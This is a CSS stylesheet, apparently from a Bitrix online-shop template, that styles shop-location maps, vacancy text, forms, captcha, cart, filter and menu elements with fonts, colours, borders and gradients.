.consumer_box p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.garantee_box .small_title{
	margin-bottom: 30px;
}
.shop_map{
	margin-top: 50px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.shop_map a{
	display: block;
}
.shop_map .shop_list{
	max-width: 680px;
}
.shop_map h4{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 30px;
}
.shop_map a, #content .right_block  .shops.list .item .title, .catalog_section_list .section_item li.name a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	color: #742A19;
	margin-bottom: 30px;
}
.shop_map a:before{
	content:"";
	display: inline-block;
	background: #742A19;
	width: 6px;
	margin-right: 15px;
	height: 6px;
	position: relative;
	top: -3px
}
.shop_map .map{
	width: 100%;
	max-width: 750px;
}
@media(max-width: 1360px){
	.shop_map .map{
	width: 100%;
	max-width: 750px;
	}
}
.not_main_wrapper .middle .container #content .right_block ul li:before{
	content: "";
	display: inline-block ;
	padding-left: 0px;
	margin-right: 14px;
	margin-left: 0px;
	width: 20px;
	height: 20px;
	position: relative;
	top: 4px;
	background: url("/upload/check2.svg") no-repeat center / contain;
}

.not_main_wrapper .middle .container #content .right_block .ya-share2 li.ya-share2__item::before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.news_slider li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul.bx-nav-list-1-lvl li:before{
	display: none;
}
.not_main_wrapper .middle .container #content .right_block ul li{
		font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
	margin-bottom: 0px;
	
}
.vacansy_text{
	padding-bottom: 50px;
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center
}
.vacansy_text div{
	max-width: 625px;
}
.vacansy_text div p, .not_main_wrapper .middle .container #content .right_block p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;

	color: #242424;
}
.not_main_wrapper .middle .container #content .right_block p.demands{
	 color: #742A19
}
.not_main_wrapper .middle .container #content .right_block p a{
	white-space: 	nowrap;
}
.not_main_wrapper .middle .container #content .right_block a.form_link{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	text-decoration-line: underline;
	color: #742A19;
	}
.not_main_wrapper .middle .container #content .right_block a:hover{
	color: #742A19;
}
.vacansy_text div p b{
	font-weight: 600;
}
.vacansy_text img{
	margin-right: 35px;
}
.vacansy_text div p.small_title{
	margin-top: 30px;
	margin-bottom: 25px;
}
.small_title, .vacansy_text div p.small_title, .not_main_wrapper .middle .container #content .right_block p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	color: #742A19
}
.wrap_md, .wrap_md_row  { font-size: 0px; margin: 0px; }

.wrap_md_row { margin: 0px -15px; }

.md-75, .md-33, .md-25, .md-50, .wrap_md .news_wrap, .wrap_md .subscribe_wrap, .wrap_md .iblock { display: inline-block; vertical-align: top; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; font-size: 13px; }

.md-75 { width: 75%; }

.md-50 { width: 50%; }
				
.md-33 { width: 33.33%; }

.md-25 { width: 25%; }

.wrap_md_row > div { padding: 0px 15px; }



.border-radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

.box-sizing { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.hidden { display: none !important; visibility: hidden; }

.hidden_block { visibility: hidden; opacity: 0; }

.display-block { display: block !important; visibility: visible; }

.bold { font-weight: 600; }

.f-right { float: right; }

.f-left  { float: left; }

.clear { width: 100%; clear: both; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }



.top_block { font-size: 0px; margin: 0px 0px 24px; padding: 42px 0px 0px; }

.top_block a { font-size: 12px; text-decoration: none;     margin-right: 40px;}



#header { margin: -1px 0px 0px; padding: 0px 0px 0px; z-index: 100; right: 0; left: 0; /*border-bottom: 1px solid #e5e5e5;*/ }

.front_page #header {padding: 10px 0px 20px; }

.has_menu #header { margin-bottom: 0px; padding-bottom: 16px; }

.has_menu.m_color_colored #header { padding-bottom: 15px; }

.head_type_1 #header {  background-size: cover; }

.middle { position: relative; }

.middle:after { content: ''; clear: both; display: table; }

.header_wrap.colored #header { border-bottom-color: #fff; /*margin-bottom: 9px;*/ }

#footer { min-height: 150px; position: relative; zoom: 1; z-index: 50; border-top: 1px solid #e7e7e7; }





/* INPUTS */

input::-webkit-input-placeholder, input::-moz-input-placeholder, input::-ms-input-placeholder, input::-o-input-placeholder { color:#6a6a6a;}

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus { outline:none; }

input[type="text"], input[type="password"], input[type="email"], select, textarea {

	box-sizing: border-box;

	-moz-box-sizing: border-box;

	-o-box-sizing: border-box;

	-webkit-box-sizing: border-box;

	background: #FFFFFF;
	border: 1px solid #E5E5E5;
	box-sizing: border-box;

	box-shadow:none;

	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;


	color: #242424;

	height:auto;



	padding:8px 13px 7px;
	padding-bottom: 8px;

	width: 100%;

	

}

textarea { resize:none; min-height:90px; }

input[readonly], select[readonly], textarea[readonly] { background:#FFF; }

input:not(.button) { line-height:20px; }

input.big { padding:10px 13px 9px; }

input.grey { background:#eeeeee; }

input.medium { padding:8px 13px 7px; }

input.error, textarea.error { border-color:#e62222; background:#ffefef; }

.bxml-dialog input[type="text"] { width:auto; padding:initial; border-color:initial; }

.bx-ie input[type="text"], .bx-ie  input[type="password"], .bx-ie  input[type="email"] { padding-bottom:8px; }

form[name="bx_auth_services"] .form-control input { margin: 0px 0px 20px; }

form[name="bx_auth_services"] .form-control span { font-size: 12px;  padding: 0px 10px 0px 0px; }



/* FORMS */

form .star, .order-checkout .sof-req {font-size:12px;font-weight:normal;line-height:0;margin:0 0 0 4px;position:relative;color:#e62222;}

.form.ASK { display: none; }

.popup .form.ASK, .form_block .form.ASK { display: block; }

.form-control {position:relative;margin-bottom: 19px;}

.form-control label {display: block;font-size: 12px;margin-bottom: 2px;}

.form .form_body {margin: 0 0 9px;position:relative;}

.form .form_desc {margin-bottom: 15px;}

.form .form_result {margin-bottom: 30px;}

.form .form_result, .form .form_result.success * {color:green;}

.form  .form_result > *, .form  .form_desc > * {margin:0;}

.form .form_footer {margin:0 0 23px 0;}

.form .form_footer .button + .button{margin-left:13px;}

.form  .form_left {width:56%;float:left;}

.form  .form_right {left: 56%;padding-left: 30px;position: absolute;right: 0;}

.form.b .form_left, .form.b .form_right{float: none;left: inherit;margin: 0;max-width: inherit;padding: 0;position: relative;right: inherit;width: 100%;}

.form textarea {min-height:193px;}

label.error {color:#e62222 !important;font-size:10px;position:absolute;top:0;right:0px;}

.h label.error {display: none !important;}

.popup .form .form_head {border-bottom: 2px solid;padding: 34px 35px 35px;}

.popup .form .form_head h2 {margin:0;}

.popup  .form .form_desc {margin-bottom:0;margin-top: 15px;}

.popup .form .form_result {margin:0;padding: 30px 35px 0;}

.popup .form .form_body {margin: 0;padding: 29px 35px 6px;}

.popup .form .form_footer {padding: 0 35px 12px;}

.popup.show .form .form_result { padding-bottom: 30px; }

.error_block_auth {color:#e62222 !important;font-size:12px;}



/* CAPTCHA */

.captcha-row {position: relative;max-width:418px;}

.captcha-row   .captcha_input {bottom: 0;height: 59px;left: 247px;max-width: 184px;position: absolute;right: 0;}

.captcha-row   .captcha_input label.error {white-space: nowrap;}

.captcha-row   .captcha_input input[name="captcha_word"] {bottom: 0;position: absolute;}

.captcha-row   .captcha_image {height: 37px;position: relative;width: 217px;}

.captcha-row .captcha_image img {height:37px;border:none;vertical-align: top;width: 100%;width:180px;}

.captcha_reload {border: 1px solid transparent;cursor: pointer;height: 35px;left: 179px;position: absolute;top: 0;width: 36px;}

.captcha_reload::before, .captcha_reload::after {content: "";display: block;position: absolute;}

.captcha_reload::before {border-radius: 25px;height: 25px;left: 5px;top: 5px;width: 25px;}

.captcha_reload::after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") repeat scroll -67px -82px;height: 13px;left: 10px;top: 11px;transition: background 0.7s ease-in-out 0s;width: 15px;}

.captcha_reload:hover:before {background: #383838; }

.captcha_reload.loading:after {-webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d;  -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha_reload:hover:after {-webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;  -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; transform-style: preserve-3d; }

.captcha-row.b .captcha_input, .captcha-row.b .captcha_image{height: 37px;left: inherit;margin: 0;max-width: inherit;position: relative;right: inherit;}

.captcha-row.b .captcha_input label.error {top: -68px;}

.captcha-row.b .captcha_image{margin-bottom:9px;}

.captcha-row .captcha_image .captcha_reload {right: 0; text-indent: -9999px;}

/* FORMS */



/*colors and bg*/

b, strong, .popup .popup-intro .pop-up-title, .registraion-page .top p, .basket_popup_wrapp .item-title .one-item, .basket_popup_wrapp .item-title .cost-cell, .basket_sort ul.tabs li span, .module-cart table td.name-cell div[class^=bx_item_detail_] .titles, .item-title  .props .item_prop .value, .no_products, .bx_compare .prop_title_table .data_table_props tr td:first-child, .catalog_detail .set_wrapp .title, .catalog_detail .bx_item_set_hor_container_big .title, .bx_modal_body .item_block_title, .props_block .char_value, .char_name .hint .icon i, .bx_filter_container_title .hint .hint_icon i, .location-block-wrapper .bx-sls .bx-ui-sls-fake, .location-block-wrapper .bx-sls .bx-ui-sls-route, .bx_order_make .bx_description .name, h4.hover:hover, .filter_block  ul li span, .module-orders-list tbody td, .jobs_wrapp .item .salary, .medium { color: #383838; }

.module-cart tfoot td .item_title, .bottom.middle td > .coupon .coupon-t, .module-cart .row_values .price, .module-cart table tr td.count-cell, .sort_header .sort_filter a.current, .sort_header .sort_filter a:hover, .bx_filter_vertical .bx_filter_block label:hover span, .bx_filter_vertical .bx_filter_block input:checked+ label span, .bx_filter .bx_filter_select_text, .bx_filter_vertical input[type="checkbox"] + label.sku span, .bx_filter_select_popup ul li label, .common_select *, .sku_props .bx_item_detail_size ul li, .catalog_detail .stock_board .title, .filter label span, .reviews-post-table .reviews-text, .forum-quote tbody tr td a, .reviews-header-title a, .stores_block .stores_text_wrapp, .coupons_list .bx_ordercart_coupon, .basket_wrapp table tbody td, .border_block_wide table td, .colored_table tbody tr td { color: #373737; }



a:hover, .link:hover, .header_wrap .top-h-row .menu li > a:hover, .top-h-row .menu li.current > a, .phones .phone_wrap a, .phones .order_wrap_btn:hover, .avtorization-call.enter, .top-h-row .h-user-block a, .main-nav ul.menu > li > a, ul.mini-menu li a, body .main-nav .menu > li.current > a, .white #header .catalog_menu ul.menu > li a, ul.menu .child li.menu_title a, ul.menu .child li.menu_item a:hover, #header .catalog_menu ul.menu > li > a, #header .catalog_menu ul.menu > li.current > a, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:hover > a, body .white #header ul.menu li .child.submenu .child_wrapp a:hover, body .wrapper.has_menu #header ul.menu li .child.submenu .child_wrapp a:not(.title):hover, ul.menu li .depth3 a.title:hover, #header .wrapper_middle_menu .menu > li .child.submenu .child_wrapp a.current:not(.title), #header .menu > li .child_wrapp a.current:not(.title), body #header ul.menu li .child.submenu.line .child_wrapp > a, .search_middle_block .middle_form .noborder, .basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text, .basket_wrapp .basket_block .title, .cost.prices .price, .sale_block .text, .sale_block .value, .news .item .info .date, .stores .stores_list .item a:hover span, .footer_top .sblock .wrap_more_text, .footer_top .sblock .wrap_more_text div, .footer_bottom .submenu_top .menu_item a, .img_block_capcha .reload:hover, .form-control .forgot:hover, #header .basket_fly .basket_title, .basket_sort ul.tabs li.cur span, .basket_sort ul.tabs li:hover .wrap_li > span, .basket_sort ul.tabs li:hover .wrap_li > span *, .module-cart .name-cell a:hover, .basket_sort ul.tabs li.cur .wrap_li > span, .basket_sort ul.tabs li.cur .wrap_li > span *, .basket_sort ul.tabs li .wrap_li > span *, .section_item_inner .section_info ul li a:hover, .bx_filter .bx_filter_parameters_box_title, .bx_filter .bx_filter_popup_result a, .left_block .internal_sections_list .title a, .left_block .internal_sections_list li a, .item .child_container .child_wrapp .menu_item:not(.current) a, .left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:hover, .catalog_item:hover .item-title a, .item-title a:hover, li.item:hover a, .item_wrap:hover .item-title a, .view_sale_block .values, .more_text_ajax:hover, .bx_compare .compare_view .item_block:hover a, .item-stock .store_link:hover, .set_block .item:hover .item_info a, .item .date_small, .articles-list.news .item:hover .item-title a, .jobs_wrapp .item .name tr:hover .link, .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block .count span a, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { color: #1d1a1a; }

ul.menu .see_more, ul.menu .see_more a{color: #1d1a1a !important;}



.h_color_colored .header_wrap #header, .h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a, .colored #header .catalog_menu ul.menu > li, .module-cart .remove-cell a:hover, .cart_shell .remove-cell a:hover, .bx_item_set_hor .bx_item_set_hor_item a.remove, .start_promo .item i.title span, .start_promo .item p span, .subscribe-form, .block_wr.dark, .stores .all_map, .registraion-page .top p:after, .more_text_ajax:before, .captcha_reload:before, .catalog_detail .like_icons  > div.text.added, .left_block .internal_sections_list .child_wrapp ul.child li.cur:after, .left_block .internal_sections_list .child_wrapp ul.child li:hover:after, .left_block .internal_sections_list li.cur, .left_block .internal_sections_list li:hover, .left_block .internal_sections_list .title .inner_block:before, .bx_filter .bx_filter_popup_result{ background-color: #ddd; }



.top-h-row .menu li a, .cost.prices .price_name, .news .item .info .preview, .form-control label, .social_block  .row .title, .module-cart thead tr, .count-cell div.error, .module-cart table td.name-cell div[class^=bx_item_detail_] .values, .item-title  .props .item_prop .title, .bx_filter_vertical .bx_filter_block label span, .display_list .list_item .preview_text, .display_list .list_item  .props_list td, .articles-list .item .right-data .preview-text, .bx_filter_vertical .bx_filter_block label:hover span, .catalog_detail .stock_board .txt, .file_type .description, .catalog_detail .form_wr, .reviews-post-reply-buttons a, .reviews-post-table, .bx_order_make .bx_block.r1x3.pt8, .bx_order_make .float .bx_description .name, .module-order-history .module-orders-list td.drop-cell .item-shell thead td, .module-order-history .order_property.d td, .orderdetail .module-orders-list.colored tbody td:first-child, .soc-avt, .module-cart table td.name-cell .item_props .item_prop .property_value, .colored_table thead tr { color: #888888; }



.header_wrap.colored .top-h-row .menu li a, .stores .stores_list .item .store_text .value, #footer  .copyright, #footer  .copyright *, .footer_bottom .all_menu_block ul li a { color: #545454; }

.header_wrap.colored .main-nav ul.menu > li > a { color: #fff; }

.item-stock, .bx_compare .compare_view.data_table_props td, .catalog_detail .like_icons  > div, .info_item .top_info .article, .share_wrapp .text.button , .share_wrapp .text.button:hover { color: #6d6d6d; }



/* the most common styles are sorted for quick changes */

table.title-search-result .price, .card_popup_frame.popup .total_wrapp, .module_products_list .price-cell .price, 

.compare_wrapp a.compare_link, .module-cart .colored tfoot td.row_values, .module-cart .summ-cell, 

.module-cart .summ-cell *, .catalog_detail .availability-row .value a, .catalog_detail a.wish_item .value, 

.catalog_detail a.compare_item  .value, ul.tabs li.cur:hover span, 

ul.tabs li:active span, .module_products_list .basket_button.read_more span,

ul.mini-menu li a, .top-h-row   .phone span, .top-h-row  .phone span a, ul.tabs li span,

.compare_button span, .left_block .internal_sections_list .title a, .btn_big, .catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title .price, 

.bx_modal_container .bx_modal_small_title, .card_popup_frame.popup .basket_empty * { color: #000; }

.filter_button span, .catalog_detail .stock_board .title, .module_products_list .basket_button.to-cart span, 

.module_products_list .basket_button.to-subscribe span, .module_products_list .basket_button.to-order span, table.colored td.name, .front_slider .price, .page_not_found td.description .title404,

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div, #header .basket_fly .opener .count { color: #212121; }

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener a,

#header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover, #header .catalog_menu  ul.menu.adaptive.opened li.menu_opener:hover a, #header ul.menu.full > li.search_row, #header ul.menu.full > li.search_row input[id^=title-search-input]:focus { border-color: #3d3d3d; }



#header .catalog_menu ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.full.opened > li:not(.current):hover a, #header ul.menu.adaptive > li a, .specials_slider.product_slider .basket_button.in-cart span { color: #fff; }



.display_list .list_item  .props_list td, .smartfilter, .smartfilter input, .catalog_detail .stock_board .txt, .index_bottom .info_column .about_column, .header-cart-block .cart .summ, .header-cart-block .cart .delay_link{ color: #636363;}



.show_number,
.show_number *,
.module-cart [data-id="total_buttons"] .description,
.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title,
.display_list .availability-row .value {
    color: #777;
}

.catalog_detail .element_detail_text, .tabs_content li.video{	color: #7e7e7e;}

.tooltip .tooltip_close:hover{	color: #333;}

.display_list .available_block, .display_list .noavailable_block{	color: #888;}

.module_products_list .price-cell .price.discount, .module-cart .cost-cell .discount, .module-cart .cost-cell .discount strike,

.module-cart .count-cell .measure, .catalog_detail .set_wrapp .item .price.detail, .bx_item_set_hor .bx_item_set_hor_item .price.detail { color: #999; }

.top-h-row .h-user-block .have-user a.exit, .top-h-row .h-user-block .have-user a.exit span, .top-h-row .menu li a{ color: #919191; }

#footer  .copyright .grey{ color: #a0a0a0; }

.front_slider .price.discount{ color: #adadad; }

form div.r div.error, .order-checkout .sof-req, .pay-status-cell.not_payed{ color: #cb0000; }

.basket_button:hover, .button30:hover, .basket_button:hover span, .button22:hover span, .button30:hover span, .compare_button:hover span, .filter_button:hover span, 

.button30.fast_order span, .button30.back_button span, .button30.grey span, .bx_filter_container_title .hint .hint_icon:hover, .popup .soc-avt .row a:hover, 

.popup .bx-auth-service-form input[type='submit']:hover, #bx_auth_servform input[type=submit]:hover { color: #fff; }



/* borders */

a.avtorization-call.enter:hover, .pseudo:hover, .articles-list .item:hover .item-title a, .articles-list .item .item-title a:hover{ border-bottom-color: #919191; }

.props_table td{ border-bottom: 1px dotted #b4b4b4; }



.staff_wrapp .item .contacts, .question-list , .detail_picture_block .picture_description,

.authorization-cols .col.authorization .soc-avt, ul.left_menu > li.exit, 

.popup .form-description-wrapp, .popup .form_description, .basket_fly .module-cart table.colored tbody td, #header .middle-h-row form.basket_wrapp{ border-top: 1px solid #e7e7e7; }

table.colored td, .catalog_detail hr, .viewed_products_column .view-list, .ask_small_block .ask_btn_block, .popup .form-description-wrapp, .popup .form_description,

#order_form_div .title , #order_form_div hr, #order_form_div form .title, #order_form_div .sale_order_table.props td, .differences_table td, .basket_fly li[item-section="AnDelCanBuy"] .module-cart table.colored tbody,

#header .basket_fly li[item-section="AnDelCanBuy"] .module-cart .colored tfoot td.total_wrapp{ border-bottom: 1px solid #e7e7e7; }

table.colored tr.nb td{border-bottom:none;}

.module-cart .colored tbody, .module-cart .colored tfoot{ border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; border-bottom: 1px solid #e7e7e7; }

.viewed_products_column .view-item, .module-orders-list td.drop-cell { border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td{ border-top: 1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d:hover td.item-name-cell, .module-order-history .module-orders-list .tr-d.opened td.item-name-cell{ border-left: 1px solid #e7e7e7;  }

.module-order-history .module-orders-list .tr-d:hover td.order-status-cell, .module-order-history .module-orders-list .tr-d.opened td.order-status-cell, 

.module-cart .colored tfoot tr[data-id="total_buttons"] td .basket_update{ border-right: 1px solid #e7e7e7; }



/* backgrounds */

.jobs_wrapp .item span.icon, .staff_wrapp .section .icon { background: #eef1f1; }

.catalog_detail .tabs.main_tabs > li { background: #f2f2f2; }

.bx_filter_vertical, table.colored.item-shell thead td, .popup .form-description-wrapp, .differences tr.hovered:hover, .search-page form { background: #F8F8F8; }

body, .adaptive_filter { background: #fff; }

#footer .phone .icon { background: #fff; }

.item_slider ul.slides li  { background: #fff; }

#header .basket_fly { background: #fff; box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -moz-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; -webkit-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px; }

table.title-search-result td.title-search-all { background: #fff !important; }



.header-cart-block .cart.empty_cart > span.icon{

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

	border-bottom: 1px solid #cacaca;

}

.popup .popup-intro.grey{

	border-bottom: 1px solid #bfbfbf;

	background: #e9e9e9;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #e9e9e9 0%, #d5d5d5 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e9e9e9), color-stop(100%,#d5d5d5));

	background: -webkit-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -o-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: -ms-linear-gradient(top,  #e9e9e9 0%,#d5d5d5 100%);

	background: linear-gradient(to bottom,  #e9e9e9 0%,#d5d5d5 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );

}



.module-cart .colored tfoot tr[data-id="total_buttons"] td .top_shadow{ box-shadow: 0 1px 2px #e7e7e7 inset; -moz-box-shadow: 0 1px 2px #e7e7e7 inset; -o-box-shadow: 0 1px 2px #e7e7e7 inset; -webkit-box-shadow: 0 1px 2px #e7e7e7 inset; }

.top-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #e6e7e8; }

.middle-h-row  .search input[id^=title-search-input]{ color: #b2b2b2; box-shadow: 0 0 1px #ededed; -moz-box-shadow: 0 0 1px #ededed; -o-box-shadow: 0 0 1px #ededed; -webkit-box-shadow: 0 0 1px #ededed; border-color: #f2f3f4; }

.middle-h-row  .search input[id^=title-search-input]:focus { color: #b2b2b2; box-shadow: 0 0 1px #ddd; -moz-box-shadow: 0 0 1px #ddd; -o-box-shadow: 0 0 1px #ddd; -webkit-box-shadow: 0 0 1px #ddd; border-color: #e8e9ea; }

table.title-search-result img.item_preview { box-shadow: 0 0 15px 5px #fff; -moz-box-shadow: 0 0 15px 5px #fff; -o-box-shadow: 0 0 15px 5px #fff; -webkit-box-shadow: 0 0 15px 5px #fff; }



/*table*/

table.colored_table { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-collapse: collapse; }

.colored_table thead { border: 1px solid #E5E5E5; }

.colored_table thead tr { background: #F7F7F7; }

.colored_table tr td { padding: 8px 29px; }

.colored_table tbody { border-left: 1px solid #E7E7E7; border-right: 1px solid #E7E7E7; border-bottom: 1px solid #E7E7E7; }

.colored_table tbody tr td { border-bottom: 1px solid #E7E7E7; }



/* unsorted styles*/

.front_slider .read_more:hover, .btn_big:hover{

	text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-moz-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-o-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	-webkit-text-shadow: 0 1px 0 rgba(0,0,0,.2);

	color: #fff;

	border-bottom: 2px solid #212121 !important;

	background: #848484 !important;

	background: url([data-uri]?EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+) !important;

	background: -moz-linear-gradient(top, #848484 0%, #464646 100%) !important;

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#848484), color-stop(100%,#464646)) !important;

	background: -webkit-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -o-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: -ms-linear-gradient(top, #848484 0%,#464646 100%) !important;

	background: linear-gradient(to bottom, #848484 0%,#464646 100%) !important;

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#464646',GradientType=0 ) !important;

	color: #fff !important;

	box-shadow: 0px -1px 0 #555 inset;

	-moz-box-shadow: 0px -1px 0 #555 inset;

	-o-box-shadow: 0px -1px 0 #555 inset;

	-webkit-box-shadow: 0px -1px 0 #555 inset;

}

ul.menu li .child.cat_menu hr { border-bottom: 1px solid #fff; background: #e7e7e7; }

ul.menu .child .child_wrapp, .breadcrumbs .dropdown { background: #f5f5f6; box-shadow: 0 1px 5px #fafafa; -moz-box-shadow: 0 1px 5px #fafafa; -o-box-shadow: 0 1px 5px #fafafa; -webkit-box-shadow: 0 1px 5px #fafafa; }

.specials_slider.product_slider .catalog_item:hover .basket_button.read_more span { background-position: 1px -408px; }

.module_products_list .basket_button.read_more span { background-position: 1px -408px; }

.top-h-row .search input[id^=title-search-input]:focus { border-color: #ddd; box-shadow: 0 0 1px #eee; -moz-box-shadow: 0 0 1px #eee; -webkit-box-shadow: 0 0 1px #eee; -o-box-shadow: 0 0 1px #eee; }

.question-list .ans{ color: #444; border: 1px solid #e8e8e8; background: #f2f2f2; border-bottom: 1px solid #bdbdbd; }

.question-list .ans .arr { border-bottom: 10px solid #f2f2f2; }

input.error, textarea.error{ border-color: #cb0000; }

input#COUPON.error{ border-color: #cb0000 !important; }

input#COUPON.good{ border-color: #00cb00 !important; }

h2.feedback_title{ color: #221f26; }

.bx-touch .bx_item_set_hor_container_big .bx_item_set_del, .bx_item_set_hor_container_big .bx_item_set_hor_item:hover .bx_item_set_del, .bx_kit_item:hover .bx_kit_item_del { background: #e62222; }

.button30.fast_order{

	background: #00b0d8;

	background: url([data-uri]);

	background: -moz-linear-gradient(top,  #00b0d8 0%, #007db9 100%);

	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b0d8), color-stop(100%,#007db9));

	background: -webkit-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -o-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: -ms-linear-gradient(top,  #00b0d8 0%,#007db9 100%);

	background: linear-gradient(to bottom,  #00b0d8 0%,#007db9 100%);

	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b0d8', endColorstr='#007db9',GradientType=0 );

	border-bottom: 1px solid #00699d;	

}

.button30.fast_order span{ text-shadow: 0 1px 1px #006f9c; -moz-text-shadow: 0 1px 1px #006f9c; -o-text-shadow: 0 1px 1px #006f9c; -webkit-text-shadow: 0 1px 1px #006f9c; }

.bx_filter_container_title > span.name span { color: #221f26; border-bottom: 1px dotted #6e6e6e; }

.bx_filter_vertical .bx_filter_container_title i.arr { background: #fafafa url("/bitrix/templates/our_shop/../images/arrows_small.png") -15px -21px no-repeat; }

.bx_filter_vertical .for_button { border-top: 1px solid #dadada; }

.smartfilter .bx_ui_slider_track { background: #dadada; }

.compare_wrapp { background: #fcfcfc; border: 1px solid #f1f1f1; box-shadow: 0 0px 1px #e7e7e7 inset; -moz-box-shadow: 0 0px 1px #e7e7e7 inset; -o-box-shadow: 0 0px 1px #e7e7e7 inset; -webkit-box-shadow: 0 0px 1px #e7e7e7 inset; }

.popup, div[id^="CatalogSetConstructor"]  .popup-window { background: #fff; }

.popup .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover{ background: #fff; box-shadow: 0px 0px 3px rgba(0,0,0,.2); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -o-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -webkit-box-shadow: 0px 0px 3px rgba(0,0,0,.2); }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -moz-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -o-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -webkit-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); }

